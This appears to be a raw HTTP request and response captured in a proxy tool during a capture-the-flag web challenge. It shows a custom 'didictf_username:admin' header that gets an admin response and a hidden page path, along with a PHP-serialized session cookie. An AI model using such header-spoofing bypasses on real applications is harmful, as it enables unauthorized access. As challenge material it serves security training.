 Request
Raw Headers Hex
GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
didictf_username:admin
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 16 Apr 2019 11:20:01 GMT
Content-Type: application/json
Connection: close
Set-Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22495e31ab571f67c3c4ec41915d106c08%22%3Bs%3A10%3A%22ip_addres
s%22%3Bs%3A14%3A%22202.101.138.82%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A109%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+
WOW64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F73.0.3683.86+Safari%2F537.36%22%3Bs%3A9%3A%22user_data
%22%3Bs%3A0%3A%22%22%3B%7D476e0efa4918bdfe3b0bbfdf499e75ac; expires=Tue, 16-Apr-2019 13:20:01 GMT; Max-Age=7200
Content-Length: 188
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg"
:"sucess","data":"DiDI Welcome you %s"}
? < + > Type a search term 0 matches